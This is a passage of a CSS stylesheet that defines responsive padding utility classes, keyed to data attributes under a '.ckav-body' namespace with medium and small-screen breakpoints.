  .ckav-body [data-ckav-md*="padding-b-16"] {
    padding-bottom: 1.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-b-17"] {
    padding-bottom: 1.21428571rem;
  }
  .ckav-body [data-ckav-md*="padding-b-18"] {
    padding-bottom: 1.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-b-19"] {
    padding-bottom: 1.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-b-20"] {
    padding-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-b-25"] {
    padding-bottom: 1.78571429rem;
  }
  .ckav-body [data-ckav-md*="padding-b-30"] {
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-b-35"] {
    padding-bottom: 2.5rem;
  }
  .ckav-body [data-ckav-md*="padding-b-40"] {
    padding-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-b-45"] {
    padding-bottom: 3.21428571rem;
  }
  .ckav-body [data-ckav-md*="padding-b-50"] {
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-b-55"] {
    padding-bottom: 3.92857143rem;
  }
  .ckav-body [data-ckav-md*="padding-b-60"] {
    padding-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-b-65"] {
    padding-bottom: 4.64285714rem;
  }
  .ckav-body [data-ckav-md*="padding-b-70"] {
    padding-bottom: 5rem;
  }
  .ckav-body [data-ckav-md*="padding-b-75"] {
    padding-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-b-80"] {
    padding-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-b-85"] {
    padding-bottom: 6.07142857rem;
  }
  .ckav-body [data-ckav-md*="padding-b-90"] {
    padding-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-b-95"] {
    padding-bottom: 6.78571429rem;
  }
  .ckav-body [data-ckav-md*="padding-b-100"] {
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-b-150"] {
    padding-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-b-200"] {
    padding-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-b-250"] {
    padding-bottom: 17.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-b-300"] {
    padding-bottom: 21.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-b-350"] {
    padding-bottom: 25rem;
  }
  .ckav-body [data-ckav-md*="padding-b-400"] {
    padding-bottom: 28.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-b-450"] {
    padding-bottom: 32.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-b-500"] {
    padding-bottom: 35.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-l-xlarge"] {
    padding-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-l-large"] {
    padding-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-l-medium"] {
    padding-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-l-small"] {
    padding-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-l-mini"] {
    padding-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-l-tiny"] {
    padding-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-l-micro"] {
    padding-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-l-0"] {
    padding-left: 0rem;
  }
  .ckav-body [data-ckav-md*="padding-l-1"] {
    padding-left: 0.07142857rem;
  }
  .ckav-body [data-ckav-md*="padding-l-2"] {
    padding-left: 0.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-l-3"] {
    padding-left: 0.21428571rem;
  }
  .ckav-body [data-ckav-md*="padding-l-4"] {
    padding-left: 0.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-l-5"] {
    padding-left: 0.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-l-6"] {
    padding-left: 0.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-l-7"] {
    padding-left: 0.5rem;
  }
  .ckav-body [data-ckav-md*="padding-l-8"] {
    padding-left: 0.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-l-9"] {
    padding-left: 0.64285714rem;
  }
  .ckav-body [data-ckav-md*="padding-l-10"] {
    padding-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-l-11"] {
    padding-left: 0.78571429rem;
  }
  .ckav-body [data-ckav-md*="padding-l-12"] {
    padding-left: 0.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-l-13"] {
    padding-left: 0.92857143rem;
  }
  .ckav-body [data-ckav-md*="padding-l-14"] {
    padding-left: 1rem;
  }
  .ckav-body [data-ckav-md*="padding-l-15"] {
    padding-left: 1.07142857rem;
  }
  .ckav-body [data-ckav-md*="padding-l-16"] {
    padding-left: 1.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-l-17"] {
    padding-left: 1.21428571rem;
  }
  .ckav-body [data-ckav-md*="padding-l-18"] {
    padding-left: 1.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-l-19"] {
    padding-left: 1.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-l-20"] {
    padding-left: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-l-25"] {
    padding-left: 1.78571429rem;
  }
  .ckav-body [data-ckav-md*="padding-l-30"] {
    padding-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-l-35"] {
    padding-left: 2.5rem;
  }
  .ckav-body [data-ckav-md*="padding-l-40"] {
    padding-left: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-l-45"] {
    padding-left: 3.21428571rem;
  }
  .ckav-body [data-ckav-md*="padding-l-50"] {
    padding-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-l-55"] {
    padding-left: 3.92857143rem;
  }
  .ckav-body [data-ckav-md*="padding-l-60"] {
    padding-left: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-l-65"] {
    padding-left: 4.64285714rem;
  }
  .ckav-body [data-ckav-md*="padding-l-70"] {
    padding-left: 5rem;
  }
  .ckav-body [data-ckav-md*="padding-l-75"] {
    padding-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="padding-l-80"] {
    padding-left: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-l-85"] {
    padding-left: 6.07142857rem;
  }
  .ckav-body [data-ckav-md*="padding-l-90"] {
    padding-left: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-l-95"] {
    padding-left: 6.78571429rem;
  }
  .ckav-body [data-ckav-md*="padding-l-100"] {
    padding-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-l-150"] {
    padding-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="padding-l-200"] {
    padding-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="padding-l-250"] {
    padding-left: 17.85714286rem;
  }
  .ckav-body [data-ckav-md*="padding-l-300"] {
    padding-left: 21.42857143rem;
  }
  .ckav-body [data-ckav-md*="padding-l-350"] {
    padding-left: 25rem;
  }
  .ckav-body [data-ckav-md*="padding-l-400"] {
    padding-left: 28.57142857rem;
  }
  .ckav-body [data-ckav-md*="padding-l-450"] {
    padding-left: 32.14285714rem;
  }
  .ckav-body [data-ckav-md*="padding-l-500"] {
    padding-left: 35.71428571rem;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  .ckav-body {
    /*----------  RESPONSIVE : PADDING  ----------*/
    /*----------  RESPONSIVE : PADDING TOP BOTTOM  ----------*/
    /*----------  RESPONSIVE : PADDING LEFT RIGHT  ----------*/
    /*----------  RESPONSIVE : PADDING TOP  ----------*/
    /*----------  RESPONSIVE : PADDING RIGHT  ----------*/
    /*----------  RESPONSIVE : PADDING BOTTOM  ----------*/
    /*----------  RESPONSIVE : PADDING LEFT  ----------*/
  }
  .ckav-body [data-ckav-sm*="padding-xlarge"] {
    padding: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-large"] {
    padding: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-medium"] {
    padding: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-small"] {
    padding: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-mini"] {
    padding: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-tiny"] {
    padding: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-micro"] {
    padding: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-0"] {
    padding: 0rem;
  }
  .ckav-body [data-ckav-sm*="padding-2"] {
    padding: 0.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-4"] {
    padding: 0.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-6"] {
    padding: 0.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-8"] {
    padding: 0.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-10"] {
    padding: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-12"] {
    padding: 0.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-14"] {
    padding: 1rem;
  }
  .ckav-body [data-ckav-sm*="padding-16"] {
    padding: 1.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-18"] {
    padding: 1.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-20"] {
    padding: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-30"] {
    padding: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-40"] {
    padding: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-50"] {
    padding: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-60"] {
    padding: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-70"] {
    padding: 5rem;
  }
  .ckav-body [data-ckav-sm*="padding-80"] {
    padding: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-90"] {
    padding: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-100"] {
    padding: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-xlarge"] {
    padding-top: 14.28571429rem;
    padding-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-large"] {
    padding-top: 10.71428571rem;
    padding-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-medium"] {
    padding-top: 7.14285714rem;
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-small"] {
    padding-top: 5.35714286rem;
    padding-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-mini"] {
    padding-top: 3.57142857rem;
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-tiny"] {
    padding-top: 2.14285714rem;
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-micro"] {
    padding-top: 0.71428571rem;
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-5"] {
    padding-top: 0.35714286rem;
    padding-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-6"] {
    padding-top: 0.42857143rem;
    padding-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-7"] {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-8"] {
    padding-top: 0.57142857rem;
    padding-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-9"] {
    padding-top: 0.64285714rem;
    padding-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-10"] {
    padding-top: 0.71428571rem;
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-20"] {
    padding-top: 1.42857143rem;
    padding-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-30"] {
    padding-top: 2.14285714rem;
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-40"] {
    padding-top: 2.85714286rem;
    padding-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-50"] {
    padding-top: 3.57142857rem;
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-60"] {
    padding-top: 4.28571429rem;
    padding-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-70"] {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-80"] {
    padding-top: 5.71428571rem;
    padding-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-90"] {
    padding-top: 6.42857143rem;
    padding-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-tb-100"] {
    padding-top: 7.14285714rem;
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-xlarge"] {
    padding-left: 14.28571429rem;
    padding-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-large"] {
    padding-left: 10.71428571rem;
    padding-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-medium"] {
    padding-left: 7.14285714rem;
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-small"] {
    padding-left: 5.35714286rem;
    padding-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-mini"] {
    padding-left: 3.57142857rem;
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-tiny"] {
    padding-left: 2.14285714rem;
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-micro"] {
    padding-left: 0.71428571rem;
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-5"] {
    padding-left: 0.35714286rem;
    padding-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-6"] {
    padding-left: 0.42857143rem;
    padding-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-7"] {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-8"] {
    padding-left: 0.57142857rem;
    padding-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-9"] {
    padding-left: 0.64285714rem;
    padding-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-10"] {
    padding-left: 0.71428571rem;
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-20"] {
    padding-left: 1.42857143rem;
    padding-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-30"] {
    padding-left: 2.14285714rem;
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-40"] {
    padding-left: 2.85714286rem;
    padding-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-50"] {
    padding-left: 3.57142857rem;
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-60"] {
    padding-left: 4.28571429rem;
    padding-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-70"] {
    padding-left: 5rem;
    padding-right: 5rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-80"] {
    padding-left: 5.71428571rem;
    padding-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-90"] {
    padding-left: 6.42857143rem;
    padding-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-lr-100"] {
    padding-left: 7.14285714rem;
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-xlarge"] {
    padding-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-large"] {
    padding-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-medium"] {
    padding-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-small"] {
    padding-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-mini"] {
    padding-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-tiny"] {
    padding-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-micro"] {
    padding-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-0"] {
    padding-top: 0rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-1"] {
    padding-top: 0.07142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-2"] {
    padding-top: 0.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-3"] {
    padding-top: 0.21428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-4"] {
    padding-top: 0.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-5"] {
    padding-top: 0.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-6"] {
    padding-top: 0.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-7"] {
    padding-top: 0.5rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-8"] {
    padding-top: 0.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-9"] {
    padding-top: 0.64285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-10"] {
    padding-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-11"] {
    padding-top: 0.78571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-12"] {
    padding-top: 0.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-13"] {
    padding-top: 0.92857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-14"] {
    padding-top: 1rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-15"] {
    padding-top: 1.07142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-16"] {
    padding-top: 1.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-17"] {
    padding-top: 1.21428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-18"] {
    padding-top: 1.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-19"] {
    padding-top: 1.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-20"] {
    padding-top: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-25"] {
    padding-top: 1.78571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-30"] {
    padding-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-35"] {
    padding-top: 2.5rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-40"] {
    padding-top: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-45"] {
    padding-top: 3.21428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-50"] {
    padding-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-55"] {
    padding-top: 3.92857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-60"] {
    padding-top: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-65"] {
    padding-top: 4.64285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-70"] {
    padding-top: 5rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-75"] {
    padding-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-80"] {
    padding-top: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-85"] {
    padding-top: 6.07142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-90"] {
    padding-top: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-95"] {
    padding-top: 6.78571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-100"] {
    padding-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-150"] {
    padding-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-200"] {
    padding-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-250"] {
    padding-top: 17.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-300"] {
    padding-top: 21.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-350"] {
    padding-top: 25rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-400"] {
    padding-top: 28.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-450"] {
    padding-top: 32.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-t-500"] {
    padding-top: 35.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-xlarge"] {
    padding-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-large"] {
    padding-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-medium"] {
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-small"] {
    padding-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-mini"] {
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-tiny"] {
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-micro"] {
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-0"] {
    padding-right: 0rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-1"] {
    padding-right: 0.07142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-2"] {
    padding-right: 0.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-3"] {
    padding-right: 0.21428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-4"] {
    padding-right: 0.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-5"] {
    padding-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-6"] {
    padding-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-7"] {
    padding-right: 0.5rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-8"] {
    padding-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-9"] {
    padding-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-10"] {
    padding-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-11"] {
    padding-right: 0.78571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-12"] {
    padding-right: 0.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-13"] {
    padding-right: 0.92857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-14"] {
    padding-right: 1rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-15"] {
    padding-right: 1.07142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-16"] {
    padding-right: 1.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-17"] {
    padding-right: 1.21428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-18"] {
    padding-right: 1.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-19"] {
    padding-right: 1.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-20"] {
    padding-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-25"] {
    padding-right: 1.78571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-30"] {
    padding-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-35"] {
    padding-right: 2.5rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-40"] {
    padding-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-45"] {
    padding-right: 3.21428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-50"] {
    padding-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-55"] {
    padding-right: 3.92857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-60"] {
    padding-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-65"] {
    padding-right: 4.64285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-70"] {
    padding-right: 5rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-75"] {
    padding-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-80"] {
    padding-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-85"] {
    padding-right: 6.07142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-90"] {
    padding-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-95"] {
    padding-right: 6.78571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-100"] {
    padding-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-150"] {
    padding-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-200"] {
    padding-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-250"] {
    padding-right: 17.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-300"] {
    padding-right: 21.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-350"] {
    padding-right: 25rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-400"] {
    padding-right: 28.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-450"] {
    padding-right: 32.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-r-500"] {
    padding-right: 35.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-xlarge"] {
    padding-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-large"] {
    padding-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-medium"] {
    padding-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-small"] {
    padding-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-mini"] {
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-tiny"] {
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-micro"] {
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-0"] {
    padding-bottom: 0rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-1"] {
    padding-bottom: 0.07142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-2"] {
    padding-bottom: 0.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-3"] {
    padding-bottom: 0.21428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-4"] {
    padding-bottom: 0.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-5"] {
    padding-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-6"] {
    padding-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-7"] {
    padding-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-8"] {
    padding-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-9"] {
    padding-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-10"] {
    padding-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-11"] {
    padding-bottom: 0.78571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-12"] {
    padding-bottom: 0.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-13"] {
    padding-bottom: 0.92857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-14"] {
    padding-bottom: 1rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-15"] {
    padding-bottom: 1.07142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-16"] {
    padding-bottom: 1.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-17"] {
    padding-bottom: 1.21428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-18"] {
    padding-bottom: 1.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-19"] {
    padding-bottom: 1.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-20"] {
    padding-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-25"] {
    padding-bottom: 1.78571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-30"] {
    padding-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-35"] {
    padding-bottom: 2.5rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-40"] {
    padding-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-45"] {
    padding-bottom: 3.21428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-50"] {
    padding-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-55"] {
    padding-bottom: 3.92857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-60"] {
    padding-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-65"] {
    padding-bottom: 4.64285714rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-70"] {
    padding-bottom: 5rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-75"] {
    padding-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-80"] {
    padding-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-85"] {
    padding-bottom: 6.07142857rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-90"] {
    padding-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-95"] {
    padding-bottom: 6.78571429rem;
  }
  .ckav-body [data-ckav-sm*="padding-b-100"] {
    padding-bottom: 7.14285714rem;
  }
